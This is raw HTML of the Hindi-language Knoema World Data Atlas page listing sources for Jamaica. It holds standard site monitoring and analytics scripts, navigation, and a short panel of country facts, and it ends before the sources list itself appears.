o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(De,function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(We+He,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(We+Me,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,s.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:Le,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:o})}}var Ue=i(6344);class Ve extends _{static featureName=Ue.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ue.TZ),t=e,g(d.CH,function(){(0,s.p)(d.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){g(d.Tb,function(){(0,s.p)(d.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,R.SR)(e.init)&&this.ee.on(d.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Ue.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ue.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,R.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Ue.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Ue.Qb.API,S.g.FULL)}))}}var Ge=i(3333);class ze extends _{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,g(d.hG,(e,t)=>z(e,t,r),r),function(e){g(d.fF,(t,r)=>q(t,r,e),e)}(e),je(e),X(e),function(e){g(d.V1,(t,r)=>Z(t,r,e),e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let a;if(y.RI&&o&&(me(this.ee),ce(this.ee),a=Pe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(Ge.Zp.forEach(e=>(0,I.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function c(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function u(){a.emit("navChange")}y.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{c(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!c(we(e[0]))&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),a.on("pushState-end",u),a.on("replaceState-end",u),window.addEventListener("hashchange",u,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",u,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(l){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Ze=i(2646);const qe=new Map;function Xe(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),o=(0,oe.YM)(i),a=new Ze.y(ie.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[oe.Jt]||t[r];return qe.set(s,a),o.inPlace(t,[r],"wrap-logger-",()=>qe.get(s)),i}var Ye=i(1910);class Je extends _{static featureName=U.TZ;constructor(e){var t;super(e,U.TZ),t=e,g(d.$9,(e,r)=>G(e,r,t),t),function(e){g(d.Wb,(t,r,{customAttributes:n={},level:i=U.p_.INFO}={})=>{Xe(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Ye.i)(y.gm.console[e]),Xe(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(A),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,a.j)(this,e,e.loaderType||"agent"),t=this,g(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return p(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){g(d.Dl,function(t){if("string"==typeof t||null===t)return p(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){g(d.nb,function(t){if("string"==typeof t||null===t)return p(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){g(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){g(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[A,k,Fe,Ve,Ae,j,J,ze,Je],loaderType:"pro"})})()})();</script>
    <meta name="description" content="World and regional statistics, national data, maps, rankings – World Data Atlas" />
    <meta name="keywords" />
    <title>स्रोत - Jamaica - knoema.com</title>

        <link rel="icon" type="image/png" href="/favicon.png" />
        <link rel="shortcut icon" type="image/png" href="/favicon.png" />

    <link rel="search" type="application/opensearchdescription+xml" title="Knoema" href="/OpenSearch.xml" />

    <link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/knlgfedckdhkgjinnhogmhkbcjpmmhko" />

    






    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
	WebFont.load({
		google: {
			families: [
				'PT Serif:400,400italic,700,700italic:latin,cyrillic',
				'PT Sans:400,400italic,700,700italic:latin,cyrillic'
			]
		}
	});
</script>

    <link href="/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet">

    
    
    
    
    
    
    
    

    

<link href="/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.page.4ed00b49cc8dd1939fbe5ee944656c4a17f369cb.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less" type="text/css" rel="stylesheet"/>    


    <link href="/assets.axd/Css/Page.490ad1007e15fe3a55cd0f737ecb62c9f7954158.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/atlas.ed4f01b90b4c27b0f8a3c9dc532bd6705ef99521.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/region.4891ca41ed26237fa3e0d6e17d4d76e19dee2e15.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Nav/tag.6e5a7aec7af1bb92d3ee49e2899184e288fc5f6d.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Shared.6f1c41856266d34493b62c42479dab2505d4887b.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Knoema.562628e8066d15d549e21bf1d6fd962634ca97c4.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Shared/components.a033b9794df54d1cbd29b18941a1f24858d9b907.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less" type="text/css" rel="stylesheet"/>

    

	

<link href="/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less" type="text/css" rel="stylesheet"/>

    
    
    

    	<meta property="og:site_name" content="Knoema"/>
	<meta property="fb:app_id" content="146151782110139"/>     
	<meta property="og:title" content="स्रोत - Jamaica - knoema.com"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://hi.knoema.com//atlas/Jamaica/sources"/>
		<meta property="og:image" content="//cdn.knoema.com/flags/normal/jm.png" />
		<meta property="og:description" content="World and regional statistics, national data, maps, rankings – World Data Atlas"/>

    	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="&#64;knoema" />
	<meta name="twitter:image:src" content="//cdn.knoema.com/flags/normal/jm.png" />

    <script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.Modernizr){
document.write('<script src="/assets.axd/Js/modernizr/modernizr-2.8.3.2a9f796f4a987ffbb6fc3ec487f1468ee0af9394.js" type="text/javascript"><\/script>')
}
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.jQuery){
document.write('<script src="/assets.axd/Js/jQuery/jquery.24247e8d3ab7df912dc2056485c842e642d8e30d.js" type="text/javascript"><\/script>')
}
</script>
<script src="/assets.axd/Knoema.Registry.4cd41b7e636c41bd687e5cc6e81753b68ed58bd6.js" type="text/javascript"></script>
    	<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '1092026057590268'); // Insert your pixel ID here.
	fbq('track', 'PageView');
	</script>
	<noscript>
		<img height="1" width="1" style="display:none"
			 src="https://www.facebook.com/tr?id=1092026057590268&ev=PageView&noscript=1" />
	</noscript>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<script>
		if (window.location.hash.indexOf("signup=complete") > -1) {

			var provider = window.location.hash.split('=')[2];

			if (typeof fbq == "function")
				fbq("track", "Sign Up - Complete", {
					"Type": provider
				});
		}
	</script>

<!--Donut#[base64]#--><!-- Start of knoema Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=20db85b5-82b7-4b61-8698-2858fb43f816"></script>
<!-- End of knoema Zendesk Widget script -->
<script type="text/javascript">
	window.zESettings = {
	webWidget: {
		position: { horizontal: 'right', vertical: 'bottom' },
		color: {
			launcher: '#2050be', 
			launcherText: '#fff',
			header: '#2050be',
			button: '#2050be',
		}
	}
};
</script><!--EndDonut--></head>
<body>
			<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTMKTKM"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

	

	






<div id="site-holder" class=" v7 with-sidebar-left">

	

<div id="site-skip-links">
	<a accesskey="1" href="#site-main">
		Skip to Content  [accesskey '1']
		<small>You can also use Alt+C and Alt+X to switch between important focus areas</small>
	</a>
		<a accesskey="2" href="/" >Go to Homepage [accesskey '2']</a>
			<a accesskey="3" href="https://knoema.com/sys/login?returnUrl=%2Fatlas%2FJamaica%2Fsources" rel="nofollow">Go to Login page [accesskey '3']</a>
</div>


	<div id="site-header" role="banner">
		<!--Donut#[base64]#-->

<link href="/fonts/poppins/style.css" rel="stylesheet">
<link href="/fonts/open-sans/style.css" rel="stylesheet">




<div class="wrapper v8">
	<div class="background-nav">
	</div>
	<div class="primary-nav" itemscope itemtype="http://schema.org/Organization">
		<div class="nav">
			<nav class="menu menu-hover">
				<a class="logo" id="home_v8 arrow" href="https://hi.knoema.com" itemprop="url"><span></span></a>
                <ul class="menu__list">
                    <li>
                        <a class="menu__link arrow">DataHub</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/datahub-overview" class="sub-menu__link">Overview</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-access" class="sub-menu__link">Access</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-search" class="sub-menu__link">Search</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-catalog" class="sub-menu__link">Catalog</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-analytics-workspace" class="sub-menu__link">Analytics Workspace</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-administration" class="sub-menu__link">Administration</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Solutions</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/solutions-digital-transformation" class="sub-menu__link">Digital Transformation</a>
                            </li>

                            <li>
                                <a href="https://knoema.net/workflow-automation" class="sub-menu__link">Workflow Automation</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Insights</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="/infographics" class="sub-menu__link">Data Stories</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/insights/data-brief" class="sub-menu__link">Industry Briefs</a>
                            </li>
                            
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Company</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/about-knoema" class="sub-menu__link">About</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/about-team" class="sub-menu__link">Team</a>
                            </li>
                            
                        </ul>
                    </li>
                </ul>
				<div class="nav-right-menu">
					<div class="lang hidden">
						
	<div class="site-language flags">

	<div class="img in"></div> 
				<span class="current">hi</span>
				<span class="arrow"></span>
		<ul>
				<li>
					<div class="flag-block">
					<a href="https://knoema.com/atlas/Jamaica/sources?origin=hi.knoema.com" >
	<div class="img us"></div> 
						English
					</a>
						<img src="https://knoema.com/langimg?sessionId=b6aa6133-2e0d-4344-8f80-48775b94a53a&amp;lang=en" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.de/atlas/Jamaica/sources" >
	<div class="img de"></div> 
						Deutsch
					</a>
						<img src="https://knoema.de/langimg?sessionId=b6aa6133-2e0d-4344-8f80-48775b94a53a&amp;lang=de" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ar.knoema.com/atlas/Jamaica/sources" >
	<div class="img sa"></div> 
						العربية
					</a>
						<img src="https://ar.knoema.com/langimg?sessionId=b6aa6133-2e0d-4344-8f80-48775b94a53a&amp;lang=ar" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://pt.knoema.com/atlas/Jamaica/sources" >
	<div class="img br"></div> 
						portugu&#234;s
					</a>
						<img src="https://pt.knoema.com/langimg?sessionId=b6aa6133-2e0d-4344-8f80-48775b94a53a&amp;lang=pt" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ru.knoema.com/atlas/Jamaica/sources" >
	<div class="img ru"></div> 
						русский
					</a>
						<img src="https://ru.knoema.com/langimg?sessionId=b6aa6133-2e0d-4344-8f80-48775b94a53a&amp;lang=ru" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.es/atlas/Jamaica/sources" >
	<div class="img es"></div> 
						espa&#241;ol
					</a>
						<img src="https://knoema.es/langimg?sessionId=b6aa6133-2e0d-4344-8f80-48775b94a53a&amp;lang=es" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://hi.knoema.com/atlas/Jamaica/sources" class="active" >
	<div class="img in"></div> 
						हिन्दी
					</a>
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://jp.knoema.com/atlas/Jamaica/sources" >
	<div class="img jp"></div> 
						日本語
					</a>
						<img src="https://jp.knoema.com/langimg?sessionId=b6aa6133-2e0d-4344-8f80-48775b94a53a&amp;lang=ja" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.fr/atlas/Jamaica/sources" >
	<div class="img fr"></div> 
						fran&#231;ais
					</a>
						<img src="https://knoema.fr/langimg?sessionId=b6aa6133-2e0d-4344-8f80-48775b94a53a&amp;lang=fr" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://cn.knoema.com/atlas/Jamaica/sources" >
	<div class="img cn"></div> 
						中文
					</a>
						<img src="https://cn.knoema.com/langimg?sessionId=b6aa6133-2e0d-4344-8f80-48775b94a53a&amp;lang=zh" style="display:none" />
					</div>
				</li>
		</ul>

		<input id="SiteDefaultLocale" name="SiteDefaultLocale" type="hidden" value="English" />
		<input id="SiteCurrentLocale" name="SiteCurrentLocale" type="hidden" value="Hindi" />

	</div>


					</div>

						<span class="menu-access ">
							<ul class="menu__list access">
								<li>
									<a class="menu__link">Access</a>
									<ul class="sub-menu__list">
										<li>
											<a href="https://knoema.com/sys/login?returnUrl=%2Fatlas%2FJamaica%2Fsources" class="sub-menu__link">Personal Account</a>
										</li>
										
									</ul>
								</li>
							</ul>
						</span>
				</div>
			</nav>
		</div>
	</div>
</div>


<!--EndDonut-->
	</div>
	<div id="site-navigation" aria-hidden="true">
		<!--Donut#[base64]#--><!--EndDonut-->
	</div>

		<div id="site-error">
		एक त्रुटि हुई. <a rel="nofollow" href="#" id="site-error-show">विवरण</a>&nbsp;<a rel="nofollow" href="#" id="site-error-hide">छिपाओ</a>
		<div id="site-error-details"></div>
	</div>
	<div id="restore">आप के पेज सहेजे नहीं गए है. <a rel="nofollow" id="restore-draft" href="#">नवीकरण करें</a> <a rel="nofollow" id="delete-draft" href="#">रद्द करें</a></div>
	<div id="message-box"><span></span></div>
	<div id="site-wai-aria">
		<div id="aria-alerts" role="alert" aria-atomic="true"></div>
		<div id="aria-statuses" role="status" aria-atomic="true"></div>
	</div>


	
	



	<div id="site-main" role="main" class="left-panel-hidden">
		






<div id="kn-social-bar">
			<input type="hidden" value="Page" name="dataResourceType" />
			<input type="hidden" name="dataId" />
		<input type="hidden" value="True" name="dataPublic" />
		<input type="hidden" value="False" name="doesNotHaveSnWidgets" />
			<input type="hidden" value="true" name="dataUserIsNotOwner" />
		<input type="hidden" value="True" name="nonPublicAccessKeyAllowed" />

</div>




	<div id="atlas-header">
		


	<div class="bread-crumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<a class="logo world-atlas" href="//hi.knoema.com/atlas" title="विश्व डाटा अट्लास"></a>
		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//hi.knoema.com/atlas" class="like-title">विश्व डाटा अट्लास</a>
			<meta itemprop="name" content="विश्व डाटा अट्लास" />
			<meta itemprop="position" content="1" />
		</span>
<em></em>		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//hi.knoema.com/atlas/Jamaica">Jamaica</a>
			<meta itemprop="name" content="Jamaica" />
			<meta itemprop="position" content="2" />
		</span>
	</div>

		<input data-val="true" data-val-required="The IsSnowflakeView field is required." id="is-snowflake-view" name="IsSnowflakeView" type="hidden" value="False" />
	</div>

<div id="atlas" class="clearfix new">
	<input type="hidden" id="countries-ids" />
	<input type="hidden" id="countries-group-name" />
    <div id="divider">
                    <div class="flag">
                <img src="//cdn.knoema.com/flags/normal/jm.png" alt="Jamaica flag" class="flag" />
                    <div class="under-flag-buttons">
                        <a rel="nofollow" class="dialog button kn-button common accent" href="https://hi.knoema.com/atlas/Jamaica?compareTo=" data-current-region-id="JM">तुलना</a>
                    </div>
            </div>

            <h1>Jamaica</h1>
        


<div class="facts">
	<ul><!-- left column -->
			<li><span>Governor General:</span>Patrick Allen</li>
			<li><span>Prime Minister:</span>Andrew Holness</li>
				<li>
					<span>Capital city:</span>Kingston 
				</li>
				<li>
					<span>Languages:</span>English, English patois 
				</li>
				<li class="start-of-group light-bg">
					<a href="http://www.jis.gov.jm/" target="_blank" rel="nofollow">Government</a>
				</li>
				<li class="light-bg">
					<a href="http://statinja.gov.jm" target="_blank" rel="nofollow">National statistics office</a>
				</li>
	</ul>
	<ul><!-- right column -->
				<li>
					<span>Population, persons:</span>28,38,528 <small>(2025)</small>
				</li>
				<li>
					<span>Area, sq km:</span>10,830 
				</li>
				<li class="start-of-group">
					<span>GDP per capita, US$:</span>7,020 <small>(2024)</small>
				</li>
				<li>
					<span>GDP, billion current US$:</span>19.9 <small>(2024)</small>
				</li>
				<li class="start-of-group">
					<span>GINI index:</span>39.9 <small>(2021)</small>
				</li>
				<li>
					<span>Ease of Doing Business rank:</span>71 
				</li>
	</ul>
</div>
    </div>


	<div id="menu-holder">
		<ul id="atlas-tabs" class="atlas-lefter">
			<li><a class="atlas-nav" href="https://hi.knoema.com/atlas/Jamaica" data-fragment="indicators">महत्वपूर्ण केतक</a></li>
		
				<li class="regions">
					<a class="atlas-nav" data-fragment="Parish-profiles" href="https://hi.knoema.com/atlas/Jamaica/Parish-profiles">ग्राम</a>
				</li>
			<li>
				<a class="atlas-nav active" href="https://hi.knoema.com/atlas/Jamaica/sources" data-fragment="sources">स्रोत</a>
			</li>
			<li>
				<a class="atlas-nav" href="https://hi.knoema.com/atlas/Jamaica/datasets" data-fragment="datasets">डेटासेट</a>
			</li>			<li>
				<a class="atlas-nav" href="https://hi.knoema.com/atlas/Jamaica/maps" data-fragment="maps">नक्शे</a>
			</li>
			<li>
				<a class="atlas-nav" href="https://hi.knoema.com/atlas/Jamaica/ranks" data-fragment="ranks">श्रेणी</a>
			</li>
									<li>
				<a class="atlas-nav" href="https://hi.knoema.com/atlas/Jamaica/topics" data-fragment="topics">विषय</a>
			</li>
		
		<li class="top-topic">
			<a class="atlas-nav Agriculture" href="https://hi.knoema.com/atlas/Jamaica/topics/Agriculture" data-fragment="Agriculture">Agriculture</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Demographics" href="https://hi.knoema.com/atlas/Jamaica/topics/Demographics" data-fragment="Demographics">Demographics</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Education" href="https://hi.knoema.com/atlas/Jamaica/topics/Education" data-fragment="Education">Education</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Energy" href="https://hi.knoema.com/atlas/Jamaica/topics/Energy" data-fragment="Energy">Energy</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Telecommunication" href="https://hi.knoema.com/atlas/Jamaica/topics/Telecommunication" data-fragment="Telecommunication">Telecommunication</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Tourism" href="https://hi.knoema.com/atlas/Jamaica/topics/Tourism" data-fragment="Tourism">Tourism</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Transportation" href="https://hi.knoema.com/atlas/Jamaica/topics/Transportation" data-fragment="Transportation">Transportation</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav World-Rankings" href="https://hi.knoema.com/atlas/Jamaica/topics/World-Rankings" data-fragment="World-Rankings">World Rankings</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Research-and-Development" href="https://hi.knoema.com/atlas/Jamaica/topics/अनसधन-और-वकस" data-fragment="अनसधन-और-वकस">अनुसंधान और विकास</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Crime-Statistics" href="https://hi.knoema.com/atlas/Jamaica/topics/अपरधक-सखयक" data-fragment="अपरधक-सखयक">अपराधिक सांख्यिकी</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Economy" href="https://hi.knoema.com/atlas/Jamaica/topics/अरथवयवसथ" data-fragment="अरथवयवसथ">अर्थव्यवस्था</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Food-Security" href="https://hi.knoema.com/atlas/Jamaica/topics/खदय-सरकष" data-fragment="खदय-सरकष">खाद्य सुरक्षा</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Water" href="https://hi.knoema.com/atlas/Jamaica/topics/जल" data-fragment="जल">जल</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Poverty" href="https://hi.knoema.com/atlas/Jamaica/topics/दरदरत" data-fragment="दरदरत">दरिद्रता</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Land-Use" href="https://hi.knoema.com/atlas/Jamaica/topics/भम-उपयग" data-fragment="भम-उपयग">भूमि उपयोग</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav National-Defense" href="https://hi.knoema.com/atlas/Jamaica/topics/रषटरय-रकष" data-fragment="रषटरय-रकष">राष्ट्रीय रक्षा</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Environment" href="https://hi.knoema.com/atlas/Jamaica/topics/वतवरण" data-fragment="वतवरण">वातावरण</a>
		</li>
		<li class="top-topic">
			<a class="atlas-nav Foreign-Trade" href="https://hi.knoema.com/atlas/Jamaica/topics/वदश-वयपर" data-fragment="वदश-वयपर">विदेशी व्यापार</a>
		</li>
		<li class="last top-topic">
			<a class="atlas-nav Health" href="https://hi.knoema.com/atlas/Jamaica/topics/सवसथय" data-fragment="सवसथय">स्वास्थ्य</a>
		</li>

		
		</ul>
	</div>
	<!-- Content goes below -->
	<div id="atlas-tab-content" class="region-overview">
		





<input id="UA-ContentGroup" name="UA-ContentGroup" type="hidden" value="Atlas" /><input id="UA-ContentCountry" name="UA-ContentCountry" type="hidden" value="Jamaica" /><input id="UA-ContentTopic" name="UA-ContentTopic" type="hidden" value="" /><input id="UA-ContentSource" name="UA-ContentSource" type="hidden" value="" /><input id="UA-ContentTier" name="UA-ContentTier" type="hidden" value="" /><input id="UA-ContentIndicator" name="UA-ContentIndicator" type="hidden" value="" /><input id="UA-ContentRegion" name="UA-ContentRegion" type="hidden" value="" /><input id="UA-Tab" name="UA-Tab" type="hidden" value="Sources" /><input id="UA-ContentYear" name="UA-ContentYear" type="hidden" value="" /><input id="UA-ContentMonth" name="UA-ContentMonth" type="hidden" value="" /><input id="page-title" name="title" type="hidden" value="स्रोत - Jamaica" />		<div id="hash-sources" class="atlas-tab-content sources active">
		


